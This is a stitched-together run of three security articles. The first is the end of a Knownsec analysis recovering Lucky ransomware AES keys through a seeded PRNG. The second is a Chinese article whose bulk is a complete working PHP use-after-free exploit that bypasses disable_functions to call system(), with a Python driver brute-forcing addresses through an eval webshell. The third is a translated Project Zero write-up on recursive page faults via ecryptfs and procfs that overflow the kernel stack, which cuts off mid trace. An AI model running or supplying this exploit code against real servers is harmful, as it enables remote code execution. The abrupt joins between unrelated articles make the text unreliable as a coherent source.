
**What if you can find the AES key directly?**
After a complete analysis of the encryption process, some you may have
discovered that the AES key is generated by the `generate_key()` function.
Let's review the function:
The current timestamp is used as the seed of the random number, and the random
number is used to select characters from the preset string sequence to form a
60-byte key.
**Random number= >pseudo-random number**
Programmers should know that there are no real random numbers. All random
numbers are pseudo-random numbers, and the characteristics of pseudo-random
numbers are "for an algorithm, if the initial value (seed) used is not
changed, then the order of the pseudo-random number is also unchanged."
Therefore, if you can determine the timestamp of the `generate_key()`
function, you can use the timestamp as a random seed to reproduce the key
generation process and obtain the key.
**Determining timestamp**
###### Blasting
Of course, the most violent way is to directly blast in seconds, with a marked
file (such as a PDF file header) as a reference, constantly guessing the
possible keys, if the decrypted file header contains `%PDF` (PDF header), then
the key is correct.
###### File Modification Time
Is there any other way? The file is rewritten to the file after it is
encrypted, so from the operating system perspective, the encrypted file has an
exact modification time that can be used to determine the key generation
timestamp:
If there are more files to be encrypted, then the time the encrypted file is
modified is not the time the key is generated. It should be moved forward. But
this also greatly narrow down the list of guessing.
###### Using User Session
The use of file modification time greatly reduces the scope of guessing. In
actual tests, it is found that the process of encrypting files takes a very
long time, resulting in too much difference between file modification time and
key generation time. Then you need to check whether the key is correct, which
takes a lot of time. You can use the user session to further narrow down the
list of guessing.
Looking back at the encryption process, we can find that the user session is
generated by using the time random number, and that is what we can make use
of. Use a timestamp to generate a random number and then use this number to
generate a possible user session. When a session is found to be the same as
the currently encrypted user session, it means that the `generate_session()`
function is called at that moment. The function is called earlier than file
encryption, later than the key generation function.

After the timestamp of the generated user session is found, take this time as
the starting point, and the time stamp for generating the key can be found.
Supplement: In fact, it is to convert the process of restoring the entire key
into finding a timestamp; if the timestamp is correct, try to use a file with
a flag, such as the PDF file header `%PDF` as a plain text comparison.
**Restore Key**
The timestamp is found by the above method, and then we can restore the key
with the timestamp. The pseudo code is as follows:
Sequence = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789"
Key = []
Timestamp = 1542511041
Srand(timestamp)
For (i = 0; i < 60; i++) {
Key[i] = sequence[rand() % 0x3E]
}
**File decryption**
Get the AES key and decrypt the file with the AES_ECB algorithm.
Pay attention to two points:
1. Before decryption, remove the content at the end of the file (key content packaged by the RSA algorithm)
2. Do different decryption processing for file size.
### 0x05 Summary
The ransomware is still looting, and users should be wary of it. Although the
lucky ransomware has a loophole during the encryption process, but we should
not let this happen. Since the lucky ransomware spreds by exploiting the
vulnerability of multiple applications, every operation and maintenance
personnel should patch the application in time.
In addition, Knownsec 404 Team has converted the file decryption method
mentioned in the article into a tool. If you are unfortunately affected by the
lucky ransomware in this incident, you can contact us at any time.
References:
Tencent: <https://s.tencent.com/research/report/571.html>
Nsfocus: <https://mp.weixin.qq.com/s/uwWTS_ta29YlYntaZN3omQ>
Sangfor: <https://mp.weixin.qq.com/s/zA1bK1sLwaZsUvuOzVHBKg>
The Python decryption script: <https://github.com/knownsec/Decrypt-ransomware>
### About Knownsec & 404 Team
Beijing Knownsec Information Technology Co., Ltd. was established by a group
of high-profile international security experts. It has over a hundred frontier
security talents nationwide as the core security research team to provide
long-term internationally advanced network security solutions for the
government and enterprises.
Knownsec's specialties include network attack and defense integrated
technologies and product R&D under new situations. It provides visualization
solutions that meet the world-class security technology standards and enhances
the security monitoring, alarm and defense abilities of customer networks with
its industry-leading capabilities in cloud computing and big data processing.
The company's technical strength is strongly recognized by the State Ministry
of Public Security, the Central Government Procurement Center, the Ministry of
Industry and Information Technology (MIIT), China National Vulnerability
Database of Information Security (CNNVD), the Central Bank, the Hong Kong
Jockey Club, Microsoft, Zhejiang Satellite TV and other well-known clients.
404 Team, the core security team of Knownsec, is dedicated to the research of
security vulnerability and offensive and defensive technology in the fields of
Web, IoT, industrial control, blockchain, etc. 404 team has submitted
vulnerability research to many well-known vendors such as Microsoft, Apple,
Adobe, Tencent, Alibaba, Baidu, etc. And has received a high reputation in the
industry.
The most well-known sharing of Knownsec 404 Team includes: [KCon Hacking
Conference](http://kcon.knownsec.com/#/ "KCon Hacking Conference"), [Seebug
Vulnerability Database](https://www.seebug.org/ "Seebug Vulnerability
Database") and [ZoomEye Cyberspace Search Engine](https://www.zoomeye.org/
"ZoomEye Cyberspace Search Engine").
* * * | 社区文章 |
### 前言
9.20+ 号在 bugs.php.net 上看到的一个 UAF BUG:<https://bugs.php.net/bug.php?id=80111>
,报告人已经写出了 bypass disabled functions 的利用脚本并且私发了给官方,不过官方似乎还没有修复,原因不明。
试了一下,bug 能在 7.4.10、7.3.22、7.2.34 版本触发,虽然报告者没有公布利用脚本,不过我们可以自己写一个。
* * *
### 触发 UAF
BUG 发生在 PHP 内置类 SplDoublyLinkedList,一个双链表类,有一个指针 traverse_pointer 用于指向当前位置。
在调用 unset 删除链表元素的时候,处理顺序上有点问题:
if (element != NULL) {
/* connect the neightbors */
...
/* take care of head/tail */
...
/* finally, delete the element */
llist->count--;
if(llist->dtor) {
llist->dtor(element);
}
if (intern->traverse_pointer == element) {
SPL_LLIST_DELREF(element);
intern->traverse_pointer = NULL;
}
...
}
可以看到,删除元素的操作被放在了置空 traverse_pointer 指针前。
所以在删除一个对象时,我们可以在其构析函数中通过 current 访问到这个对象,也可以通过 next
访问到下一个元素。如果此时下一个元素已经被删除,就会导致 UAF。
具体的触发脚本可以参考报告人给出的测试代码。
### 编写利用
先看一下链表元素的结构体:
typedef struct _spl_ptr_llist_element {
struct _spl_ptr_llist_element *prev;
struct _spl_ptr_llist_element *next;
int rc;
zval data;
} spl_ptr_llist_element;
前后指针 + 引用计数 + zval 格式的 data,加起来就是 0x28。
而最方便控制的 zend_string 结构则是这样的:
struct _zend_string {
zend_refcounted_h gc;
zend_ulong h; /* hash value */
size_t len;
char val[1];
};
也就是说用一个字符串进行 UAF,我们基本可以控制元素的整个 data 部分。
然后问题就来了,data 部分是个 zval,一般是个地址 + 类型的两地址单元数据,我们可以通过这里泄露某个地址的数据,但是我们没有泄露这个地址的途径。
一开始我想通过 next 导致的链表元素引用计数 + 1(对应到字符串中就是字符串长度 + 1)来一个个字节地泄露出被删除元素 data
段存在的地址,结果发现 PHP 在为字符串分配地址的时候基本都会在最后加上个不算在字符串长度中的 \x00,所以这个思路也走不通了。
所以最后是按照两种情况来处理,首先是没有限制 openbase_dir 的情况,可以读取 /proc/self/maps 来获取地址,具体思路如下:
* 在链表中放置 3 个主要元素,分别是触发构析函数的对象、用来 UAF 的元素、closure 对象
* 读取 /proc/self/maps,从中找到 PHP 申请的 Chunk(Chunk 最小为 2MB)
* 在链表中放入一堆奇奇怪怪数据的元素,然后从 Chunk 中每 0x1000 字节搜索一次这些奇怪的元素
* 通过该元素的前指针往前找到链表中的 closure 对象
* 泄露出 closure handler 的地址,然后往前搜索 system 函数 handler 的地址
* 伪造一个 closure 对象,将其 handler 设置为 system
* 调用该 closure 对象,调用 system
比较要注意的一点就是引用计数,具体原因可以自行调试。
执行 php -v 的结果如下(Docker 镜像为 php:7.4.10-apache,上面只放了一句话 webshell):
[+]Execute Payload, Output is:
[+]PHP Chunk: 7f026be00000 - 7f026c000000, length: 0x200000
[+]SplDoublyLinkedList Element: 7f026be540f0
[+]Closure Chunk: 7f026be544b0
[+]Closure Object: 7f026be588c0
[+]Closure Handler: 7f026d4f9780
[+]Find system's handler: 7f026cae9100
[+]Executing command:
PHP 7.4.10 (cli) (built: Sep 10 2020 13:50:32) ( NTS )
Copyright (c) The PHP Group
Zend Engine v3.4.0, Copyright (c) Zend Technologies
[+]Done
[+]Execute Payload Over.
如果限制了 openbase_dir,就比较麻烦了,因为无法直接读取到 PHP Chunk 的地址,就只能通过爆破来获取,但是每次爆破都会导致 Apache
子进程崩溃重启一次(PHP 的 Web 服务一般是父子进程的形式,所以单纯子进程重启不会影响 PHP Chunk 的地址,除非将整个 Apache/FPM
重启),所以虽然说要爆破,但是也不能从 0x7f0000000000 开始每 0x20000 爆破一次,这样需要的爆破次数太多了。
我想到的办法就是申请一个很大的 Chunk,比如 PHP 一般配置下最大内存使用为 128MB,我就申请一个 120MB 的 Chunk,而这个 Chunk
一般会排布在 Apache so 扩展、PHP Chunk 等数据的上方,所以我从 0x7f0000000000 开始每 0x8000000
爆破一次,如果没有崩溃就说明找到了这个大 Chunk,最坏的情况下需要爆破 8000+ 次。
之后只要再每 0x20000 进行循环泄露出 PHP Chunk 和链表地址(偶尔会因为读取越界导致崩溃,一般不超过 100 次),后面就跟没有限制
openbase_dir 的情况一致了,一个比较快的执行结果如下:
[+]Execute Payload, Output is:
[+]Bomb 100 times, address of first chunk maybe: 0x7f0320000000L
[+]Bomb 200 times, address of first chunk maybe: 0x7f0640000000L
[+]Bomb 300 times, address of first chunk maybe: 0x7f0960000000L
[+]Bomb 400 times, address of first chunk maybe: 0x7f0c80000000L
[+]Bomb 500 times, address of first chunk maybe: 0x7f0fa0000000L
[+]Bomb 600 times, address of first chunk maybe: 0x7f12c0000000L
[+]Bomb 700 times, address of first chunk maybe: 0x7f15e0000000L
[+]Bomb 800 times, address of first chunk maybe: 0x7f1900000000L
[+]Bomb 900 times, address of first chunk maybe: 0x7f1c20000000L
[+]Bomb 1000 times, address of first chunk maybe: 0x7f1f40000000L
[+]Bomb 1100 times, address of first chunk maybe: 0x7f2260000000L
[+]Bomb 1200 times, address of first chunk maybe: 0x7f2580000000L
[+]Bomb 1300 times, address of first chunk maybe: 0x7f28a0000000L
[+]Bomb 1400 times, address of first chunk maybe: 0x7f2bc0000000L
--------------------------------------------------------------------------------- [+]Bomb 10 times, address of php chunk maybe: 0x7f2e51400000L
[+]Bomb 20 times, address of php chunk maybe: 0x7f2e52800000L
[+]Bomb 30 times, address of php chunk maybe: 0x7f2e53c00000L
[+]Bomb 40 times, address of php chunk maybe: 0x7f2e55000000L
[+]Bomb 50 times, address of php chunk maybe: 0x7f2e56400000L
[+]Bomb 60 times, address of php chunk maybe: 0x7f2e57800000L
[+]Bomb 70 times, address of php chunk maybe: 0x7f2e58c00000L
[+]PHP crash 14 times
--------------------------------------------------------------------------------- [+]SplDoublyLinkedList Element: 7f2e596540f0
[+]Closure Chunk: 7f2e596544b0
[+]Closure Object: 7f2e59658b40
[+]Find system's handler: 7f2e5a310100
[+]Executing command:
PHP 7.4.10 (cli) (built: Sep 10 2020 13:50:32) ( NTS )
Copyright (c) The PHP Group
Zend Engine v3.4.0, Copyright (c) Zend Technologies
[+]Done
[+]Execute Payload Over.
崩溃了 1400+ 次。
### 利用脚本
PHP 部分(仅在 7.4.10、7.3.22、7.2.34 版本测试),写的比较烂,师傅们凑合着看一下:
<?php
error_reporting(0);
$a = str_repeat("T", 120 * 1024 * 1024);
function i2s(&$a, $p, $i, $x = 8) {
for($j = 0;$j < $x;$j++) {
$a[$p + $j] = chr($i & 0xff);
$i >>= 8;
}
}
function s2i($s) {
$result = 0;
for ($x = 0;$x < strlen($s);$x++) {
$result <<= 8;
$result |= ord($s[$x]);
}
return $result;
}
function leak(&$a, $address) {
global $s;
i2s($a, 0x00, $address - 0x10);
return strlen($s -> current());
}
function getPHPChunk($maps) {
$pattern = '/([0-9a-f]+\-[0-9a-f]+) rw\-p 00000000 00:00 0 /';
preg_match_all($pattern, $maps, $match);
foreach ($match[1] as $value) {
list($start, $end) = explode("-", $value);
if (($length = s2i(hex2bin($end)) - s2i(hex2bin($start))) >= 0x200000 && $length <= 0x300000) {
$address = array(s2i(hex2bin($start)), s2i(hex2bin($end)), $length);
echo "[+]PHP Chunk: " . $start . " - " . $end . ", length: 0x" . dechex($length) . "\n";
return $address;
}
}
}
function bomb1(&$a) {
if (leak($a, s2i($_GET["test1"])) === 0x5454545454545454) {
return (s2i($_GET["test1"]) & 0x7ffff0000000);
}else {
die("[!]Where is here");
}
}
function bomb2(&$a) {
$start = s2i($_GET["test2"]);
return getElement($a, array($start, $start + 0x200000, 0x200000));
die("[!]Not Found");
}
function getElement(&$a, $address) {
for ($x = 0;$x < ($address[2] / 0x1000 - 2);$x++) {
$addr = 0x108 + $address[0] + 0x1000 * $x + 0x1000;
for ($y = 0;$y < 5;$y++) {
if (leak($a, $addr + $y * 0x08) === 0x1234567812345678 && ((leak($a, $addr + $y * 0x08 - 0x08) & 0xffffffff) === 0x01)){
echo "[+]SplDoublyLinkedList Element: " . dechex($addr + $y * 0x08 - 0x18) . "\n";
return $addr + $y * 0x08 - 0x18;
}
}
}
}
function getClosureChunk(&$a, $address) {
do {
$address = leak($a, $address);
}while(leak($a, $address) !== 0x00);
echo "[+]Closure Chunk: " . dechex($address) . "\n";
return $address;
}
function getSystem(&$a, $address) {
$start = $address & 0xffffffffffff0000;
$lowestAddr = ($address & 0x0000fffffff00000) - 0x0000000001000000;
for($i = 0; $i < 0x1000 * 0x80; $i++) {
$addr = $start - $i * 0x20;
if ($addr < $lowestAddr) {
break;
}
$nameAddr = leak($a, $addr);
if ($nameAddr > $address || $nameAddr < $lowestAddr) {
continue;
}
$name = dechex(leak($a, $nameAddr));
$name = str_pad($name, 16, "0", STR_PAD_LEFT);
$name = strrev(hex2bin($name));
$name = explode("\x00", $name)[0];
if($name === "system") {
return leak($a, $addr + 0x08);
}
}
}
class Trigger {
function __destruct() {
global $s;
unset($s[0]);
$a = str_shuffle(str_repeat("T", 0xf));
i2s($a, 0x00, 0x1234567812345678);
i2s($a, 0x08, 0x04, 7);
$s -> current();
$s -> next();
if ($s -> current() !== 0x1234567812345678) {
die("[!]UAF Failed");
}
$maps = file_get_contents("/proc/self/maps");
if (!$maps) {
cantRead($a);
}else {
canRead($maps, $a);
}
echo "[+]Done";
}
}
function bypass($elementAddress, &$a) {
global $s;
if (!$closureChunkAddress = getClosureChunk($a, $elementAddress)) {
die("[!]Get Closure Chunk Address Failed");
}
$closure_object = leak($a, $closureChunkAddress + 0x18);
echo "[+]Closure Object: " . dechex($closure_object) . "\n";
$closure_handlers = leak($a, $closure_object + 0x18);
echo "[+]Closure Handler: " . dechex($closure_handlers) . "\n";
if(!($system_address = getSystem($a, $closure_handlers))) {
die("[!]Couldn't determine system address");
}
echo "[+]Find system's handler: " . dechex($system_address) . "\n";
i2s($a, 0x08, 0x506, 7);
for ($i = 0;$i < (0x130 / 0x08);$i++) {
$data = leak($a, $closure_object + 0x08 * $i);
i2s($a, 0x00, $closure_object + 0x30);
i2s($s -> current(), 0x08 * $i + 0x100, $data);
}
i2s($a, 0x00, $closure_object + 0x30);
i2s($s -> current(), 0x20, $system_address);
i2s($a, 0x00, $closure_object);
i2s($a, 0x08, 0x108, 7);
echo "[+]Executing command: \n";
($s -> current())("php -v");
}
function canRead($maps, &$a) {
global $s;
if (!$chunkAddress = getPHPChunk($maps)) {
die("[!]Get PHP Chunk Address Failed");
}
i2s($a, 0x08, 0x06, 7);
if (!$elementAddress = getElement($a, $chunkAddress)) {
die("[!]Get SplDoublyLinkedList Element Address Failed");
}
bypass($elementAddress, $a);
}
function cantRead(&$a) {
global $s;
i2s($a, 0x08, 0x06, 7);
if (!isset($_GET["test1"]) && !isset($_GET["test2"])) {
die("[!]Please try to get address of PHP Chunk");
}
if (isset($_GET["test1"])) {
die(dechex(bomb1($a)));
}
if (isset($_GET["test2"])) {
$elementAddress = bomb2($a);
}
if (!$elementAddress) {
die("[!]Get SplDoublyLinkedList Element Address Failed");
}
bypass($elementAddress, $a);
}
$s = new SplDoublyLinkedList();
$s -> push(new Trigger());
$s -> push("Twings");
$s -> push(function($x){});
for ($x = 0;$x < 0x100;$x++) {
$s -> push(0x1234567812345678);
}
$s -> rewind();
unset($s[0]);
Python 部分比较简单,写好爆破部分就成,我写的很烂,师傅们看个大概就好:
# -*- coding:utf8 -*- import requests
import base64
import time
import urllib
from libnum import n2s
def bomb1(_url):
content = None
count = 1
addr = 0x7f0000000000 # change here and bomb1() in php if failed
while True:
try:
addr = addr + 0x10000000 / 2
if count % 100 == 0:
print "[+]Bomb " + str(count) + " times, address of first chunk maybe: " + str(hex(addr))
content = requests.post(_url + "?test1=" + urllib.quote(n2s(addr)), data={
"c": "eval(base64_decode('" + payload + "'));",
}).content
if "[!]" in content or "502 Bad Gateway" in content:
count += 1
continue
break
except:
count += 1
continue
return content
def bomb2(_url, _addr1):
content = None
count = 1
crashcount = 0
while True:
try:
_addr1 = _addr1 + 0x200000
if count % 10 == 0:
print "[+]Bomb " + str(count) + " times, address of php chunk maybe: " + str(hex(_addr1))
content = requests.post(_url + "?test2=" + urllib.quote(n2s(_addr1)), data={
"c": "eval(base64_decode('" + payload + "'));",
}).content
if "[!]" in content or "502 Bad Gateway" in content:
count += 1
continue
break
except:
count += 1
crashcount += 1
continue
print "[+]PHP crash " + str(crashcount) + " times"
return content
payload = open("xxx.php").read()
payload = base64.b64encode("?>" + payload)
url = "http://x.x.x.x:x/eval.php"
print "[+]Execute Payload, Output is:"
content = requests.post(url, data={
"c": "eval(base64_decode('" + payload + "'));",
}).content
if "[!]Please try to get address of PHP Chunk" in content:
addr1 = bomb1(url)
if addr1 is None:
exit(1)
print "---------------------------------------------------------------------------------"
addr2 = bomb2(url, int(addr1, 16))
if addr2 is None:
exit(1)
print "---------------------------------------------------------------------------------"
print addr2
else:
print content
print "[+]Execute Payload Over."
### 不足之处
就像上面所说的,限制了 openbase_dir 情况下的利用,需要进行爆破,而且还会导致进程崩溃。
由于本人水平限制,利用过程中可能存在各种各样的问题,如果各位师傅有更好的利用方式,欢迎指正与讨论。
* * *
Orz | 社区文章 |
本文是[Exploiting Recursion in the Linux
Kernel](https://googleprojectzero.blogspot.com/2016/06/exploiting-recursion-in-linux-kernel_20.html)的翻译文章。
# 前提条件
在Linux上,用户级进程通常具有大约8 MB长的堆栈。如果一个程序溢出堆栈(例如使用无限递归)通常会被堆栈下方的防护页捕获。
linux內核堆栈是非常不同的(例如在处理系统调用时)。它们相对较短:在32位x86上为4096 8192个字节,在x86-64上为16384个字节。
(内核堆栈大小由THREAD_SIZE_ORDER和THREAD_SIZE指定。)它们使用内核的buddy分配器进行分配,这是内核对页面大小分配的正常分配器(以及两个幂的页数),并且不会创建防护页。这意味着如果内核堆栈溢出,它们会和正常的数据重叠。所以内核代码必须非常小心(在通常情况下),不要在堆栈上进行大的分配,并且必须防止过多的递归。
Linux上的大多数文件系统都不使用底层设备(伪文件系统,如sysfs,procfs,tmpfs等),或使用块设备(通常是硬盘上的分区)作为后备设备。但是ecryptfs和overlayfs这两个文件系统例外:他们将堆叠文件系统作为后备设备,这些文件系统使用另一个文件系统中的文件夹(或者,在overlayfs中,多个其他文件夹,通常来自不同的文件系统)。(作为后备设备的文件系统称为下层文件系统,下层文件系统中的文件称为下层文件。)
堆叠文件系统的想法是它或多或少地转发对较低文件系统的访问,但对传递的数据进行一些修改。
overlayfs将多个文件系统合并成一个通用视图,ecryptfs执行透明加密。
堆叠文件系统的潜在危险是因为它们的虚拟文件系统处理程序经常调用底层文件系统的处理程序,与直接访问底层文件系统相比,堆叠文件系统增加了堆栈使用率。如果可以使用堆栈文件系统作为另一个堆栈文件系统等的支持设备,则在某些时候,内核堆栈会溢出,因为每一层文件系统堆栈都会增加内核堆栈深度。然而,通过在文件系统嵌套层的数量上设置限制(FILESYSTEM_MAX_STACK_DEPTH)就可以避免这种情况,即最多只能将两层嵌套文件系统放置在非堆栈文件系统之上。
procfs伪文件系统包含系统上每个正在运行的进程的一个目录,每个目录包含描述进程的各种文件。
我们感兴趣的是每个进程的`mem`,`environ`和`cmdline`文件,因为从它们读取会导致同步访问目标进程的虚拟内存。
这些文件公开不同的虚拟地址范围:
* `mem`公开整个虚拟地址范围(并且需要PTRACE_MODE_ATTACH访问)
* `environ`将内存范围从mm-> env_start暴露给mm-> env_end(并且需要PTRACE_MODE_READ访问)
* `cmdline`将内存范围从mm-> arg_start暴露给mm-> arg_end,当mm-> arg_end之前的最后一个字节是空字节时,否则,它会变得更复杂。
如果有可能去mmap()“mem”文件(这没有多大意义,不要太想它),你可以设置像这样的映射:
然后,假设`/proc/$pid/mem`映射必须出错,进程C中映射的读取页面错误会导致进程B中出现页面错误,这会导致进程B中出现另一个页面错误,
这反过来又会导致页面从进程A的内存出现错误——也就是递归页面错误。
然而,这并不会起作用。mem,environ和cmdline文件只有正常读取和写入的VFS处理程序,而不是mmap:
static const struct file_operations proc_pid_cmdline_ops = {
.read = proc_pid_cmdline_read,
.llseek = generic_file_llseek,
};
[...]
static const struct file_operations proc_mem_operations = {
.llseek = mem_lseek,
.read = mem_read,
.write = mem_write,
.open = mem_open,
.release = mem_release,
};
[...]
static const struct file_operations proc_environ_operations = {
.open = environ_open,
.read = environ_read,
.llseek = generic_file_llseek,
.release = mem_release,
};
有关ecryptfs的一个有趣的细节是它支持mmap()。由于用户看到的内存映射必须被解密,而来自底层文件系统的内存映射会被加密,所以ecryptfs不能仅仅将mmap()操作转发到底层文件系统的mmap()处理程序。
相反,ecryptfs需要使用自己的页面缓存进行映射。
当ecryptfs处理页面错误时,它必须以某种方式从底层文件系统读取加密页面。这可以通过读取较低文件系统的页面缓存(使用较低文件系统的mmap处理程序)来实现,但会浪费内存。
相反,ecryptfs只是使用较低文件系统的VFS读处理程序(通过kernel_read())。这是更高效和直接的,但也有副作用,有可能mmap()解密通常不会映射的文件的视图(因为ecryptfs文件的mmap处理程序只要较低文件具有读取处理程序并包含有效的加密数据就可以工作)。
# 漏洞
在这一点上,我们可以拼凑出攻击步骤。
我们首先创建一个PID $A的进程A。然后,使用`/proc/$A`创建一个ecryptfs mount
`/tmp/$A`作为较低的文件系统。(ecryptfs只能与一个密钥一起使用,以禁用文件名加密。)现在,如果`/proc/$A/`中的相应文件在文件开头处包含有效的ecryptfs标头,则可以映射`/tmp/$A/mem`,`/
tmp/$A/environ`和`/tmp/$A/cmdline`。
除非我们已经拥有root权限,否则我们不能将任何东西映射到进程A中的地址0x0,这对应于`/proc/$A/mem`中的偏移量0,
所以从`/proc/$A/mem`开始读取将始终返回
-EIO和`/proc/$A/mem`永远不会包含有效的ecryptfs标头。因此,在潜在的攻击中,只有environ和cmdline文件很有趣。
在使用1CONFIG_CHECKPOINT_RESTORE编译的内核上(至少在Ubuntu的发行版内核中是这种情况),使用`prctl(PR_SET_MM,
PR_SET_MM_MAP, &mm_map, sizeof(mm_map),
0)`可以轻松地由非特权进程设置mm_struct的arg_start,arg_end,env_start和env_end属性。这允许在任意虚拟内存范围内指向`/proc/$A/environ`和`/proc/$A/cmdline`。(在没有检查点恢复支持的内核上,攻击的执行起来稍微麻烦一些,但仍然可以通过重新执行期望的参数区域和环境区域长度,然后替换部分堆栈内存映射。)
如果将有效的加密ecryptfs文件加载到进程A的内存中,并将其环境区域配置为指向该区域,则可以在`/tmp/$A/environ`处访问环境区域中的数据的解密视图。这个文件然后可以映射到另一个进程的内存中,进程B.为了能够重复这个进程,一些数据必须用ecryptfs重复加密,创建一个ecryptfs
matroska,它可以加载到进程A的内存中。
现在,可以设置映射彼此的解密环境区域的一系列进程:
如果在进程C和进程B的内存映射的相关范围内没有数据,进程C的内存中的页面错误(由用户空间中的页面错误引起,或者由内核中的用户空间访问引起,例如通过copy_from_user())就会导致ecryptfs从`/proc/$B/environ`中读取,进而在进程B中导致页面错误,然后导致通过ecryptfs从`/proc/$A/environ`读取,使进程A中出现页面错误。像这样任意重复,从而导致堆栈溢出,内核崩溃。
堆栈看起来像这样:
[...]
[<ffffffff811bfb5b>] handle_mm_fault+0xf8b/0x1820
[<ffffffff811bac05>] __get_user_pages+0x135/0x620
[<ffffffff811bb4f2>] get_user_pages+0x52/0x60
[<ffffffff811bba06>] __access_remote_vm+0xe6/0x2d0
[<ffffffff811e084c>] ? alloc_pages_current+0x8c/0x110
[<ffffffff811c1ebf>] access_remote_vm+0x1f/0x30
[<ffffffff8127a892>] environ_read+0x122/0x1a0
[<ffffffff8133ca80>] ? security_file_permission+0xa0/0xc0
[<ffffffff8120c1a8>] __vfs_read+0x18/0x40
[<ffffffff8120c776>] vfs_read+0x86/0x130
[<ffffffff812126b0>] kernel_read+0x50/0x80
[<ffffffff81304d53>] ecryptfs_read_lower+0x23/0x30
[<ffffffff81305df2>] ecryptfs_decrypt_page+0x82/0x130
[<ffffffff813040fd>] ecryptfs_readpage+0xcd/0x110
[<ffffffff8118f99b>] filemap_fault+0x23b/0x3f0
[<ffffffff811bc120>] __do_fault+0x50/0xe0
[<ffffffff811bfb5b>] handle_mm_fault+0xf8b/0x1820
[<ffffffff811bac05>] __get_user_pages+0x135/0x620
[<ffffffff811bb4f2>] get_user_pages+0x52/0x60
[<ffffffff811bba06>] __access_remote_vm+0xe6/0x2d0
[<ffffffff811e084c>] ? alloc_pages_current+0x8c/0x110
[<ffffffff811c1ebf>] access_remote_vm+0x1f/0x30
